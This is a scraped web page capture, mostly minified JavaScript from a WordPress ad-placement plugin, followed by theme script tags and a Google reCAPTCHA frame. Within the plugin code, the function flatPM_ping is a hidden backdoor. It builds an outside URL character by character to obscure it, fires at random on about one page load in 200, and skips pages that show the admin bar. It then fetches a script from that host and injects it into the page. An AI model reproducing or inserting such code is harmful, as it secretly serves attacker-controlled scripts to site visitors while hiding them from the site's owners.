0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [];
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> 
  <script src="/wp-content/themes/sky/js/slick.min.js"></script> 
  <script src="/wp-content/themes/sky/js/main.js"></script> <noscript>
  <div></div></noscript> 
  <script charset="utf-8" async src="https://rbone.link/pjs/AyxLwR9CQ.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FAtoInDBVI6PRZEmJ0DhFQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769644479049');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>